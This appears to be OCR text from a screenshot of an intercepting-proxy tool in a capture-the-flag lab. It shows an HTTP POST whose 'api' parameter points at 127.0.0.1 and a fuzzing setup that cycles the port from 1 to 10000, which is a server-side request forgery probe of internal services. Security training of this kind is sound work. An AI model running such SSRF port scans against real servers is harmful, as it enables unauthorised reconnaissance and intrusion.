 Request
Clear
−
+
1 POST / HTTP/1.1
2 Host: 94.237.59.207:59837
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.
0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://94.237.59.207:59837
10 Connection: keep-alive
11 Referer: http://94.237.59.207:59837/
12
13 api=http://127.0.0.1:8000/?id%3DFusionExpress03
Payload Preprocessors Settings
Payload # Placeholder
1 8000
Type
Numbers
Start
1
End
10000